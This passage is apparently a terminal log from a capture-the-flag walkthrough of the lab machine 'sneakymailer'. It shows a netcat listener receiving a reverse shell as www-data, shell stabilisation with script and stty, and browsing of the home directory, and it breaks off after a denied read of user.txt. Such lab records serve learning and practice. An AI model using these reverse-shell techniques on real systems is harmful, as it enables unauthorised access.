 ❯ sudo nano /etc/hosts
❯ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.197] 58540
Linux sneakymailer 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2 (2020-04-29) x86_64 GNU/Linux
 05:26:28 up  2:06,  0 users,  load average: 0.02, 0.02, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (726): Inappropriate ioctl for device
bash: no job control in this shell
www-data@sneakymailer:/$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
www-data@sneakymailer:/$ ^Z
zsh: suspended  nc -lnvp 4444
❯ stty raw -echo; fg
[1]  + continued  nc -lnvp 4444
www-data@sneakymailer:/$ reset
reset: unknown terminal type unknown
Terminal type? xterm
export TERM=xterm
www-data@sneakymailer:/$ export TERM=xterm
www-data@sneakymailer:/$ export SHELL=bash
www-data@sneakymailer:/$ stty rows 82 columns 152
www-data@sneakymailer:/$ ls
bin   dev  home        initrd.img.old  lib32  libx32      media  opt   root  sbin  sys  usr  vmlinuz
boot  etc  initrd.img  lib             lib64  lost+found  mnt    proc  run   srv   tmp  var  vmlinuz.old
www-data@sneakymailer:/$ cd /home
www-data@sneakymailer:/home$ ls
low  vmail
www-data@sneakymailer:/home$ cd low
www-data@sneakymailer:/home/low$ ls
user.txt  venv
www-data@sneakymailer:/home/low$ cat user.txt
cat: user.txt: Permission denied
www-data@sneakymailer:/home/low$ ls